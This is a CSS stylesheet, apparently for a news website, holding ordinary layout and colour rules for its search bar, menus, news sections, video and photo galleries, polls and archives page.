.search_block.MobileSearchBox{position:fixed; top:3px !important; z-index:99999; width:100%; background:#fff; padding:10px 0; border:4px solid #ccc;}
.search_logo input{padding:6px 9px;margin-right:auto;width:calc(100% - 112px);border:2px solid #ddd;display:inline-block; margin-left:15px;}
.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a,
.search_logo.display-flex button{background:#fff;width:40px;margin-right:2px;height:38px;text-align:center;line-height:39px;color:#0f4576;border:none;cursor:pointer;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}
.icons li a>i{ border-radius:50%; text-align:center; color:#fff;}
.icons a > i{border-radius:50%; text-align:center; color:#fff; height:26px; width:26px; line-height:26px; font-size:16px;}
.icons a{padding:0 !important; margin-right:12px;}
.fb{background-color:#3e5b98; }
.fb:hover{filter:blur(0.5px); background-color:rgba(62, 91, 152, 0.6);}
.linkedIn{background-color:#0077b5;}
.linkedIn:hover{filter:blur(0.5px); background-color:#025d8f;}
.rss{background-color:#ee802f; }
.rss:hover{filter:blur(0.5px); background-color:#c76926;}
.insta:hover{filter:blur(0.5px); background-color:rgb(156, 124, 110, 0.6);}
.twitter:hover{filter:blur(0.5px); background-color:rgb(77, 167, 222, 0.6);}
.youtube:hover{filter:blur(0.5px); background-color:rgb(224, 42, 32, 0.6);}
.twitter{background-color:#4da7de;}
.insta{background-color:#9c7c6e;}
.youtube{background-color:#e02a20;}
.fa-telegram-plane{background-color:#34AAE5; }
.fa-telegram-plane:hover{filter:blur(0.5px);background-color: #49C0FC;}
.fa-tiktok{background-color:#251116; }
.fa-tiktok:hover{filter:blur(0.5px);background-color: #63454d;}
.FooterTopBg .Disclaimer{font-size:18px;}
.DFooterBg{background:#d7d7d7; padding:30px 0; color:#fff; margin-top:30px;} 
.footer h5{font-size:20px; text-transform:uppercase; color:#222;}
.footer p{color:#222;}
.contact ul{margin:0; padding:0; list-style:none;}
.contact a, p{color:#000;}
.address{margin:0;}
.address p{font-size:17px; padding-top:4px;}
.address h5{margin-bottom:5px; font-size:14px;}
.border-right-inner{border-right:1px solid #8C8C8C;}
.MoreInfo{padding-left:20px;}
.MoreInfo p{font-size:17px; line-height:25px; padding-top:4px; color:#fff;}
.DFooterBottomBg{padding:15px 0; background:#212529; margin-bottom:42px;}
.DFooterBottomBg p{color:#f0f0f0; font-size:17px;}
.DFooterBottomBg p a{color:#f0f0f0;}
.back_to_top.on{position:fixed; bottom:50px; right:15px; cursor:pointer; height:50px; width:50px; line-height:50px; text-align:center; z-index:999; background:#ED1D25; display:block; font-size:25px; color:#fff; border-radius:50px;}
/*===== Mobile Menu =====*/
.MobileShow{display:none;}
.DMLogo img{width:230px;}
.menu-button{color:#333; cursor:pointer; font-size:18px; position:relative; top:-2px;}
.open-menu{color:#333; cursor:pointer; font-size:20px; font-weight:600; position:absolute; right:13px; top:12px; transition:transform 450ms ease;}
.rotate{transform:rotate(135deg); color:#900;}
.overflow{margin:10px -12px 0; overflow-x:hidden; overflow-y:auto;}
.scroll-nav {
	display: flex;
	overflow: scroll;
	scrollbar-width: thin;
	margin: 10px 0;
	padding: 10px 0;
}
.scroll-nav a {
	margin-right: 18px;
	color: #FF0000 !important;
	display: block ruby;
	white-space: nowrap;
}
#mobile-nav{background-color:#eee; width:100%; z-index:1; padding:15px 12px; height:120px;}
#mobile-nav ul{background-color:rgba(0, 0, 0, .1); display:none; padding:0; padding:0 10px; position:relative; z-index:99;}
#mobile-nav ul:first-child{background-color:#f5f5f5; padding:0; z-index:99999;}
#mobile-nav ul li{border-top:1px solid rgba(138, 138, 138, 0.08); list-style:none; margin-bottom:0; position:relative;}
#mobile-nav ul li a{color:#333; display:inline-block; font-size:17px; padding:10px 15px 8px; text-decoration:none; width:100%;}
#mobile-nav ul ul{margin:0;}
#mobile-nav ul ul li{border-top:none; padding-left:10px;}
#mobile-nav .SubMenuM{background-color:#e5e5e5;}
#mobile-nav .SubMenuM li a{color:#333; display:inline-block; font-size:16px; padding:8px 15px; text-decoration:none; width:100%;}
/*========= common ========*/
picture img{aspect-ratio:1.777; object-fit:cover; object-position:center; width:100%;}
.section-head{margin-bottom:15px; border-bottom:1px solid #ED1D25;}
.section-head a{background-color:#ED1D25; padding:5px 15px; display:inline-block; color:#fff; font-size:18px; border:1px solid #ED1D25; margin-bottom:-1px; transition:all .3s ease-in;}
.section-head a:hover{background-color:#fff; border:1px solid #ED1D25; color:#ED1D25; }
.side-ad{margin-top:20px;}
.newsCatInfo { padding-bottom: 0; margin-top: 15px; display: flex; justify-content: start; align-items: center; gap: 16px; }
.newsCatInfo h4 > .fas.fa-caret-right { font-size: 19px; line-height: 1.4; color: #cc0001; }
.sideCol {
	margin-top: 62px;
}
.latestPopularNews {
	margin-top: 18px;
	background-color: #fff;
}
.latestPopularNews .sectitle {
	font-size: 20px;
	line-height: 1.4;
	text-align: center;
	padding: 5px 0;
	background: #dbdbdb;
	color: #a60505;
	border-bottom: 1px solid #d96a6a;
}
.latestPopularNews .newsListDiv {
	height: 355px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.latestPopularNews .newsList {
	margin-top: 10px;
	border-bottom: 1px solid #ececec;
}
.latestPopularNews .newsList .Title {
	font-size: 17px;
	line-height: 1.4;
	color: #222;
	padding-right: 4px;
}
/*============= Top Section =============*/
.lead-area{padding-top:15px; padding-bottom:30px ;}
.lead-area .side-ad{margin-top:30px;}
.lead-side{margin-top:10px;}
.Dlead:hover h1{color:#ED1D25;}
.lead-news{margin-top:15px;}
.lead-news .Catlist{padding:18px 0; border-bottom:1px solid #ccc;}
.lead-news .Catlist .col-md-5{padding-right:0;}
.lead-news .Catlist .col-md-7{padding-left:18px;}
.lead-details h1{font-size:24px; line-height:32px; font-weight:600; margin-top:5px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; }
.special-wrapper{margin-top:40px;}
.sp-news{margin-bottom:24px;}
.sp-news:hover .cat-desc h3{color:#ED1D25;}
.cat-desc h3{font-size:18px; line-height:1.2; margin-top:5px; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.video-frame{position:relative;}
.video-frame .DVideoGalleryTop2List{background-color:#ccc;}
.video-frame .DVideoGalleryTop2List .Desc .Title{color:#000;}
/* rajniti area */
.rajniti-area{padding-bottom:50px;}
.Catmain picture img{aspect-ratio:1.444; object-fit:cover; object-position:center; width:100%;}
.Catmain .col-md-5{padding-left:0;}
.Catmain:hover .Catmain-desc h3{color:#ED1D25;}
.Catmain-desc h3{font-size:24px; line-height:1.4; font-weight:600; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.desc{font-size:18px; line-height:1.4; color:#222; margin-top:15px; display:-webkit-box; -webkit-line-clamp:4; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist{padding:14px 0; border-bottom:1px solid #ccc; }
.Catlist:hover h3{color:#ED1D25;}
.Catlist .col-md-7{padding-left:0;}
.Catlist:first-child{padding-top:0;}
.Catlist:last-child{padding-bottom:0; border-bottom:0;}
.Catlist h3{font-size:18px; line-height:1.2; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
/* sharadesh area */
.sharadesh-area{padding-bottom:50px;}
.Catmain2 .desc{margin-top:5px; -webkit-line-clamp:2;}
.Catlist2-wrapper:hover .cat-details h3{color:#ED1D25;}
.cat-details h3{font-size:24px; line-height:1.4; height:62px; margin-top:5px; overflow:hidden; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; text-overflow:ellipsis; font-weight:600;}
.catlist2-details{margin-bottom:24px;}
.list2-wrapper:hover .catlist2-details h3{color:#ED1D25;}
.catlist2-details h3{margin-top:5px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist2 .col-md-6:nth-child(3) .catlist2-details{margin-bottom:0;}
.Catlist2 .col-md-6:nth-child(4) .catlist2-details{margin-bottom:0;}
.side-details h3{font-size:18px; line-height:1.4; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catside .col-md-7{padding-left:0;}
.Catside{padding:7px 0; border-bottom:1px solid #ccc;}
.Catside:hover h3{color:#ED1D25;}
.Catside:first-child{padding-top:0;}
.Catside:last-child{padding-bottom:0; border-bottom:0;}
/* international area */
.international-area{padding-bottom:50px;}
.Catlist3 .cat-details h3{font-size:18px; line-height:1.2; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.Catlist-wrapper .col-md-4:nth-child(4) .catlist2-details{margin-bottom:0;}
.Catlist-wrapper .col-md-4:nth-child(5) .catlist2-details{margin-bottom:0;}
.Catlist-wrapper .col-md-4:nth-child(6) .catlist2-details{margin-bottom:0;}
.Catside-wrapper2 .Catside{padding:15px 0;}
.Catside-wrapper2 .Catside:first-child{padding-top:0;}
.Catside-wrapper2 .Catside:last-child{padding-bottom:0;}
.Catside-wrapper2 .Catside .col-md-7{padding-left:inherit;}
.CatListMain:hover h3{color:#ED1D25;}
/* economy area */
.economy-area{padding-bottom:50px;}
.economy-area .CatListMain{border-bottom:1px solid #ccc;}
.Ptop30{padding-top:50px;}
.CatListMain h3{font-size:20px; line-height:1.4; height:60px; margin-top:5px; overflow:hidden; font-weight:600;}
/*============= Highlighted News =============*/
.DHighlightedSection{margin-top:20px; border-top:1px solid #eee; padding-top:20px;}
.DHighLightTop{width:100%; position:relative;}
.DHighLightTop .thumbnail{border:0 none; box-shadow:none; margin:0 0 0 0; padding:0;}
.DHighLightTop .thumbnail .Desc{padding:10px 15px 10px;}
.DHighLightTop .Desc{width:100%; bottom:0; position:absolute; z-index:10; max-height:140px; overflow:hidden;}
.DHighLightTop .Desc .Title{font-size:24px; line-height:32px; font-weight:bold; color:#fff; margin-bottom:8px;}
.DHighLightTop .Desc .Brief p{color:#f3f3f3; font-size:17px; line-height:25px; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.DHighLightTop .CatName{font-size:18px; line-height:20px; font-weight:bold; color:#ffb300; padding-bottom:8px; display:block; padding-left:0; padding-top:0;}
.DHighLightTop .ImgViewer::after{background-image:linear-gradient(180deg, transparent, transparent 25%, #000); content:" "; position:absolute; left:0; right:0; top:0; bottom:0;}
.DHighLightTop .ImgViewer{padding-top:60%;}
.DHighLightedListItem2{padding:13px 0; border-bottom:1px solid #eee;}
.DHighLightedListItem2:first-child{padding-top:0px;}
.DHighLightedListItem2:last-child{padding-bottom:0px; border-bottom:0;}
.DHighLightedListItem2 .Title{font-size:16px; line-height:24px; max-height:69px; overflow:hidden;}
.DHighLightedListItem2 .ImgViewer{padding-top:60%;}
.DHighLightedListItem2 .col-lg-5{padding-right:0;}
.DHighLightedListItem2 .col-lg-7{padding-left:10px;}
/*============= Latest News =============*/
.DLatestNews{background:#f5f5f5;}
.DLatestNews .DLatestNewsList{border-bottom:1px solid #e2e2e2; padding:8px 8px 6px;}
.DLatestNews .DLatestNewsList span{font-size:35px; padding-right:12px; color:#95B3AA;}
.DLatestNews .DLatestNewsList:last-child{border-bottom:none;}
.DLatestNews .DLatestNewsList .Title{font-size:18px; line-height:25px; font-weight:400;}
.DLatestNews .DLatestNewsList .Title i{font-size:15px; color:#333;}
.DLatestNewsList p{font-size:17px;}
.DLatestNewsList:hover p{color:#ED1D25;}
.DLatestNews .DLatestNewsList .CatName{font-size:15px; line-height:18px; font-weight:bold; color:#333; padding-bottom:3px; display:block; padding-left:0; padding-top:0;}
.DLatestNewsHeight.longEnough{max-height:240px; overflow:auto; border:1px solid #e2e2e2; border-top:none;}
/*============= Spotlight Video =============*/
.VideoGalleryTitle{background:#333; padding:5px 10px; text-align:center; margin-top:30px;}
.VideoGalleryTitle.MT20{margin-top:20px;}
.VideoGalleryTitle h2{font-size:18px; color:#fff;}
.VideoArea{border:1px solid #24763A4A; border-top:0; padding:10px;}
.VideoGalleryBG{background:#000; padding:30px 0; margin-top:30px;}
.DVideoGalleryTopItem{margin-top:15px;}
.DVideoGalleryTopItem{width:100%; position:relative; background:#202020;}
.DVideoGalleryTopItem .ImgBlock{position:relative;}
.DVideoGalleryTopItem .Desc{padding:8px 10px 5px; height:92px; overflow:hidden;}
.DVideoGalleryTopItem:hover .Desc .Title{color:#ED1D25;}
.DVideoGalleryTopItem .Desc .Title{font-size:20px; line-height:28px; color:#fff; font-weight:bold;}
.DVideoGalleryTopItem .card-video-img{width:3rem; height:3rem; position:absolute; left:50%; top:50%; transform:translate(-50%, -50%); background:url(../../media/common/video-icon2.png) no-repeat; background-size:auto; background-size:auto; background-size:100% 100%; transition-property:color, opacity, background-color, border-color; transition-duration:.3s; border-radius:50%; opacity:.8; background-color:#FF0000;}
.DVideoGalleryTopItem .Brief p{font-size:15px; line-height:23px; color:#eee; -webkit-line-clamp:2;}
.DVideoGalleryTop2List{margin-top:15px;}
.DVideoGalleryTop2List{position:relative; background:#202020; width:100%;}
.DVideoGalleryTop2List .DImgBlock{position:relative;}
.DVideoGalleryTop2List .Desc{padding:4px 6px 2px; height:56px; overflow:hidden;}
.DVideoGalleryTop2List .Desc .Title{font-size:17px; line-height:25px; color:#fff;}
.DVideoGalleryTop2List:hover .Desc .Title{color:#ED1D25;}
.DVideoGalleryTop2List .card-video-img{width:2.5rem; height:2.5rem; position:absolute; left:50%; top:52%; transform:translate(-50%, -50%); background:url(../../media/common/video-icon2.png) no-repeat; background-size:auto; background-size:auto; background-size:100% 100%; transition-property:color, opacity, background-color, border-color; transition-duration:.3s; border-radius:50%; opacity:.8; background-color:#FF0000;}
.DVideoGalleryTop2 .col-lg-4:nth-child(4) .DVideoGalleryTop2List{margin-top:20px;}
.DVideoGalleryTop2 .col-lg-4:nth-child(5) .DVideoGalleryTop2List{margin-top:20px;}
.DVideoGalleryTop2 .col-lg-4:nth-child(6) .DVideoGalleryTop2List{margin-top:20px;}
/*============= LatestList =============*/
.DLatestList{background:#fff; padding:0 10px; border:1px solid #e2e2e2;}
.DLatestListItem{border-bottom:1px solid #e2e2e2; padding:10px 0;}
.DLatestListItem .Title{font-size:16px; line-height:23px;}
.DLatestListItem .col-sm-3{padding-right:0;}
.DLatestListItem:last-child{border-bottom:none;}
.DLatestListItem .ImgViewer{padding-top:59%; margin:0;}
/*================= National =================*/
.DNationalArea{margin-top:30px;}
.DNational{margin-top:15px;}
.DNationalTop{width:100%;}
.DNationalTop .Desc{height:120px; overflow:hidden; padding:10px 3px 0;}
.DNationalTop .Desc .Brief p{color:#555; font-size:16px; line-height:24px; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; margin-top:7px;}
.DNationalList{padding:13px 0; border-bottom:1px solid #eee;}
.DNationalList .col-lg-5{padding-right:0;}
.DNationalList .col-lg-7{padding-left:10px;}
.DNationalList:first-child{padding-top:0px;}
.DNationalList:last-child{padding-bottom:0px; border-bottom:0;}
.DNationalList .Title{font-size:16px; line-height:24px; max-height:71px;}
.DNationalList .ImgViewer{padding-top:60.5%;}
/*=========== Online Vote ==========*/
.DOnlineVote .VoteOption{background:#31439d73; padding:7px 8px 5px; font-size:17px; width:100%; color:#fff; line-height:18px; border-top-right-radius:8px; border-bottom-right-radius:8px;}
.DOnlineVote .form-check-input{position:relative; margin-top:0; margin-left:0; top:1px; margin-right:5px !important; width:20px; height:20px;}
.DOnlineVote .VoteHeader a{background-color:#8E1818; line-height:20px; font-size:20px; color:#fff; display:block; text-align:center; padding:8px 5px 5px;}
.DOnlineVote .Question h3{font-size:16px; font-weight:600; line-height:23px; color:var(--Font-Color);}
.DOnlineVote .VoteAnswer{margin:12px 0 10px;}
.DOnlineVote .VoteAnswer label{margin-bottom:3px; width:100%;}
.DOnlineVote .VoteSubmit{text-align:center; display:inline-block; margin-right:10px;}
.DOnlineVote .VoteSubmit .btn-success{background:#5555; border-color:#5550; border-radius:25px; padding:9px 15px 7px; line-height:16px; color:#333;}
.Question{padding:20px 20px 20px; background:#f0f0f0;}
.SPSecTitle3{background-color:#333; text-align:center; margin-top:20px;}
.SPSecTitle3 h2{color:#fff; font-size:20px; line-height:24px; padding:8px 5px 6px; font-weight:normal;}
.SPSecTitle3 i{margin-right:3px; position:relative; font-size:16px;}
/*================= Country =================*/
.DCountry{margin-top:15px;}
.DCountryTop .Desc{color:#222; padding:10px 3px 0; height:135px; overflow:hidden;}
.DCountryTop .Desc .Brief p{-webkit-line-clamp:4;}
.DCountryTop .ImgViewer{padding-top:65%;}
.DCountryListItem{padding:14px 0; border-bottom:1px solid #eee;}
.DCountryListItem:first-child{padding-top:0px;}
.DCountryListItem:last-child{padding-bottom:0px; border-bottom:none;}
.DCountryListItem .Title{max-height:78px; overflow:hidden;}
.DCountryListItem .ImgViewer{padding-top:62%;}
.DCountryListItem .col-lg-4{padding-right:0px;}
.DCountryListItem .col-lg-8{padding-left:10px;}
.AreaSearch span{color:#900; display:inline-block; width:13px; height:13px; background:#00A651; margin-right:8px;}
/*================= International =================*/
.DInternational{margin-top:15px;}
.DInternational .col-lg-3:nth-child(4){border-right:none;}
.DInternationalList{width:100%;}
.DInternationalList .Desc{max-height:111px; overflow:hidden; padding:7px 3px 0;}
.DInternationalList .ImgViewer{padding-top:60%;}
.DInternationalList .Desc .Title{display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; height:66px;}
/*============= Community =================*/
.DEconomics{margin-top:15px;}
.DEconomicsTop .Desc{padding:8px 3px 0; height:113px; overflow:hidden;}
.DEconomicsTop .ImgViewer{padding-top:60%;}
.DEconomicsListItem:first-child{margin-top:0px;}
.DEconomicsListItem{border-bottom:1px solid #eee; padding-bottom:15px; margin-top:15px;}
.DEconomicsListItem:last-child{border-bottom:none; padding-bottom:0;}
.DEconomicsListItem .col-lg-7{padding-left:0px;}
.DEconomicsListItem .Desc{max-height:131px; overflow:hidden;}
.DEconomicsListItem .ImgViewer{padding-top:59%;}
/*============= Latest News =============*/
.DLPSTab2 .nav-tabs{border:none; color:#000; background:#f5f5f5; border-bottom:1px solid #ddd;}
.DLPSTab2 .nav-tabs .nav-item{width:50%; float:left;}
.DLPSTab2 .nav-tabs .nav-item a{border:none; border-radius:0; text-align:center; font-size:18px; padding:7px 0; font-weight:500; color:#333;}
.DLPSTab2 .nav-tabs .nav-item a.active{background:#fff; font-weight:600; color:#ED1D25; border:1px solid #ED1D25;}
.DLPSTab2 .PanelHeight{max-height:270px; overflow:auto;}
.LatestList2{padding:0; margin-bottom:0; background:#fff; border-left:1px solid #e2e2e2;}
.LatestList2 li{list-style:none; padding:5px 10px 6px; border-bottom:1px solid #e2e2e2;}
.LatestList2 li:hover{background:#f0f0f0; ;}
.LatestList2 li:last-child{border-bottom:0 solid #ccc;}
.LatestList2 li p{font-size:13px; line-height:22px; color:#222; font-weight:500;}
.allnews a{display:block; text-align:center; border:none; padding:5px; color:#fff; background:#ED1D25; text-decoration:none;}
.LatestList2 i{padding-right:3px; color:#1A3B71; font-size:12px;}
/*============= Sports =============*/
.DSports{/* margin-top:15px; */ padding-bottom:50px;}
.DSportsTop .Desc .Brief p{-webkit-line-clamp:5; margin-top:10px;}
.DSportsTop .ImgViewer{padding-top:57%;}
.DSportsTop .col-lg-4{padding-left:0;}
.DSportsTop{margin-bottom:20px;}
.DSportsTopList:hover h3{color:#ED1D25;}
.DSportsTopList-2:hover h3{color:#ED1D25;}
.DSportsTopList h3{font-size:22px; line-height:1.4; font-weight:600;}
.DSportsTopList-2 h3{font-size:22px; line-height:1.4; font-weight:600;}
.DSportsTopListItem{padding:15px 0; background:#FFF; border-bottom:1px solid #eee;}
.DSportsTopListItem .ImgViewer{padding-top:57.5%;}
.DSportsTopListItem .col-lg-7{padding-left:0;}
.DHighlightedTop:hover h3{color:#ED1D25;}
.DSportsTopList2{background:rgb(245, 245, 245); width:100%; border-bottom:1px solid #5c5c5c61;}
.DSportsTopList2 .Desc{padding:7px 10px 5px;}
/*============= Entertainment =============*/
.DEntertainment{
margin-top:15px;
}
.DEnterTop2 .Desc .Brief p{
-webkit-line-clamp:4;
}
.DEnterTop2 .Desc h4{
margin-top:5px;
}
.DEnterTop2:hover h4{
color:#ED1D25;
}
.DEnterTopNews:hover .Desc .Title{
color:#ED1D25;
}
.DEnterTopNews picture img{
aspect-ratio:1.999 !important;
}
.DEnterTopNews .Desc .Title{
	font-size:24px;
	height:75px;
	font-weight:600;
	line-height:1.4;
	margin-top:5px;
}
.DEnterTop3List .Desc .Title{
	margin-top:5px;
}
.DEnterTop3List:hover .Desc .Title{
color:#ED1D25;
}
.DEntertainmentTop{
width:100%;
background:rgb(245, 245, 245);
border-bottom:1px solid #5c5c5c61;
}
.entertainment-opinion picture img{
aspect-ratio:1.444;
}
.entertainment-opinion{padding-bottom:50px;}
.DEnterTop3{padding-top:20px;}
.DEntertainmentTop .Desc .Brief p{
-webkit-line-clamp:3;
}
.DEntertainmentTop .ImgViewer{
padding-top:57%;
}
.DEntertainmentListItem{
padding:15px 0;
border-bottom:1px solid #eee;
}
.DEntertainmentListItem:first-child{
padding-top:0px;
}
.DEntertainmentListItem:last-child{
padding-bottom:0px;
border-bottom:none;
}
.DEntertainmentListItem .ImgViewer{
padding-top:64%;
}
.DEntertainmentListItem .col-lg-5{
padding-right:10px;
}
.DEntertainmentListItem .col-lg-7{
padding-left:0;
}
/* ===========Opnion section ======= */
.side-details p { margin-top: 5px; color: #6d6d6d; font-size: 17px; -webkit-line-clamp: 3; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; }
.opinion-section .side-details h3{ font-size:18px; -webkit-line-clamp: 2; display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; }
/*============= Category Style 1 =============*/
.DCatStyle1List{background:#f3f3f3; padding:0 10px 10px; margin-bottom:30px;}
.DCatStyle1ListItem{padding:10px 0; border-top:1px solid #e2e2e2;}
.DCatStyle1ListItem:last-child{padding-bottom:0; border-bottom:none;}
.DCatStyle1ListItem:first-child{
border-top:0;
}
.DCatStyle1ListItem .col-lg-5{
padding-right:10px;
}
.DCatStyle1ListItem .col-lg-7{
padding-left:0;
}
.DCatStyle1ListItem .Desc .Title-head{
padding-top:10px;
padding-left:15px;
font-weight:700;
display:-webkit-box;
-webkit-line-clamp:2;
-webkit-box-orient:vertical;
overflow:hidden;
text-overflow:ellipsis;
font-size:19px;
height:66px;
}
/*============= Photo Gallery =============*/
.DPhotoGallery .row{ --bs-gutter-x:1.3rem}
.DPhotoGalleryTopList .ImgBlock{ position:relative;}
.DPhotoGalleryTopList{ width:100%; background:rgb(245, 245, 245); border-bottom:1px solid #5c5c5c61; margin-top:15px; position:relative;}
.DPhotoGalleryTopList:hover h3{ color:#ED1D25;}
.DPhotoGalleryTopList .Desc{ height:61px; overflow:hidden; padding:4px 7px 3px;}
.DPhotoGalleryTopList .ImgViewer{
padding-top:60%;
}
.DPhotoGalleryTopList .card-video-img{
width:3rem;
height:3rem;
position:absolute;
left:50%;
top:50%;
transform:translate(-50%, -50%);
background:url(../../media/common/camera_icon.png) no-repeat;
background-size:auto;
background-size:auto;
background-size:100% 100%;
transition-property:color, opacity, background-color, border-color;
transition-duration:.3s;
border-radius:50%;
opacity:.8;
background-color:#fff;
border:2px solid #FF0000;
}
.DPhotoGalleryTop2List{
width:100%;
background:rgb(245, 245, 245);
border-bottom:1px solid #5c5c5c61;
margin-top:20px;
position:relative;
}
.DPhotoGalleryTop2List .ImgBlock{
position:relative;
}
.DPhotoGalleryTop2List .Desc{
height:61px;
overflow:hidden;
padding:4px 7px 3px;
}
.DPhotoGalleryTop2List .ImgViewer{
padding-top:60%;
}
.DPhotoGalleryTop2List .card-video-img{
width:2.5rem;
height:2.5rem;
position:absolute;
left:50%;
top:50%;
transform:translate(-50%, -50%);
background:url(../../media/common/camera_icon.png) no-repeat;
background-size:auto;
background-size:auto;
background-size:100% 100%;
transition-property:color, opacity, background-color, border-color;
transition-duration:.3s;
border-radius:50%;
opacity:.8;
background-color:#fff;
border:2px solid #ffffff8f;
}
/*==========Scroll=============*/
.DScroll{ z-index:9999; position:fixed; left:0; bottom:0; width:100%; background:#e5e5e5; color:#000; font-size:18px; }
.DScrollSection{ display:flex; flex-wrap:wrap; margin:0 -10px; }
.DScrollSection .ScrollHeading{ width:150px; padding:0 0 0 10px; background:#ED1D25; }
.DScrollSection .ScrollHeading p{ font-size:20px; color:#fff; padding:10px 0; }
.DScrollSection .ScrollSubject{ width:calc(100% - 150px); padding:0 10px; }
.DScrollSection .ScrollSubject a span:hover{ color:#555; }
.DScrollSection .ScrollSubject a span{ padding-right:25px; display:inline-block; margin-top:7px; font-size:18px; color:#333; font-weight:400; }
.DScrollSection .ScrollSubject a span .SquareIcon{ color:#333; display:inline-block; width:10px; height:10px; background:#FF0000; margin-right:3px; border-radius:50%; }
.slick-slide{ margin:0 10px; }
.slick-list{ margin:0 -10px; }
.slick-prev:before, .slick-next:before{ color:#ED1D25; }
/*Division*/
.DDivisionNav{min-height:30px !important;margin-bottom:15px;text-align:center;margin-top:30px;}
.DDivisionNav .nav{padding:0;margin:0;text-align:center;}
.DDivisionNav .nav li{float:left;margin-bottom:17px;}
.DDivisionNav .nav li a{padding:10px 15px;margin-right:1px;background-color:#ddd;border-bottom:1px solid #fff;font-size:1.1em;}
.DDivisionNav .nav li a:hover{color:#ED1C24;}
.DDivisionNav .dropdown-menu{padding:0;border:none;border-radius:0;}
.DDivisionNav .dropdown-menu{width:100%;border-bottom:0;}
.DDivisionNav .dropdown-menu .dropdown-item{padding:4px 15px;}
.dropdown:hover>.dropdown-menu{display:block;}
.single-cat-info{overflow:hidden; margin:15px 0; background:#f0f0f0; width:100%; display:flex;}
.single-cat-home{background:#ED1C24; padding:5px 15px; float:left;}
.single-cat-home a{color:#fff;}
.single-cat-cate{background:#666666; padding:5px 20px; float:left; color:#fff !important; font-size:15px !important;}
.single-cat-cate a{color:#fff;}
div.HmAnnouncement2{text-align:left; background-color:#ddd; padding:5px 0 5px 10px; margin-top:20px;}
.cat_content_block{margin-top:12px; background:#f0f0f0; padding:5px 2px;}
.DCatMorContainList{margin-top:12px; background:#f0f0f0; padding:5px 2px;}

/* >>>>>>>>>>>>>>>>>>>>>>>>archives page<<<<<<<<<<<<<<<<<<<<<<<< */
.archivesPage .archivesTitle { margin-top:15px; }
.archivesPage .archivesTitle h1{font-size:22px;line-height:1.4;color:#0265A8;}
.archivesPage .archivesForm { padding:20px; background:#fff; box-shadow:0 7px 6px #6262620f; }
.archivesPage .archivesForm .form-label { font-size:19px; line-height:1.4; color:#333; }
.archivesPage .archivesNewsListSec { margin-top:15px;margin-bottom:40px; }
.archivesPage .archivesNewsListSec .newsList{margin-bottom:15px;}
.archivesPage .archivesNewsListSec .newsList .desc{position:relative;height:100%;}
.archivesPage .archivesNewsListSec .newsList .Title{font-size:20px;-webkit-line-clamp:2;}
.archivesPage .archivesNewsListSec .newsList .date{font-size:14px;line-height:1.4;color:#777;position:absolute; bottom:0;left:0;}
.archivesPage .submitBtnSec { display:flex; justify-content:center; align-items:center; padding-top:15px; padding-bottom:15px; }
.archivesPage .submitBtnSec .btn-primary { --bs-btn-bg:#d71920; --bs-btn-border-color:#d71920; --bs-btn-hover-bg:#d71920; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#085b73; --bs-btn-active-border-color:#085b73; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}
.archivesPage .LoadMoreBtnSec { display:flex; justify-content:center; align-items:center; padding-top:20px; padding-bottom:35px; }
.LoadMoreBtnSec i { font-size: 14px; }
.archivesPage .LoadMoreBtnSec .btn-danger { --bs-btn-bg:#d71920; --bs-btn-border-color:#d71920; --bs-btn-hover-bg:#d71920; --bs-btn-hover-border-color:#d71920; --bs-btn-active-bg:#085b73; --bs-btn-active-border-color:#085b73; --bs-btn-disabled-bg:#02232d; --bs-btn-disabled-border-color:#02232d; border-radius:0; font-size:18px; padding:6px 40px;}

.TopTitle{font-size:22px;color:#fff;font-weight:700;position:relative;overflow:hidden;line-height:28px;padding-left:2px}
.TopTitle a{color:#e91e24}
.TopTitle.FontWhite a{color:#fff}
.TopTitle .liner:before{top:8px}
.TopTitle .liner:after, .TopTitle .liner:before{position:absolute;content:"";width:100%;border-top:4px solid #109a5a;display:inline-block;vertical-align:bottom;margin-left:15px;-webkit-transform:skewX(-45deg);transform:skewX(-45deg)}
.TopTitle .liner:after{top:16px}
.VideoSection{margin-top:30px;padding:30px 0;background:#1d1e22}
.DVideoTop{margin-top:15px;background-color:#121212;position:relative}
.DVideoTop .Title{color:#f5f5f5;font-weight:700;-webkit-line-clamp:6;}
.DVideoTop .card-video-img{width:70px;height:50px;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url([data-uri]) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;opacity:.9}
.DVideoTop .col-lg-4{padding-left:0}
.DVideoTop .col-lg-8{position:relative}
.DVideoTop .Desc{padding:10px 15px 10px 5px}
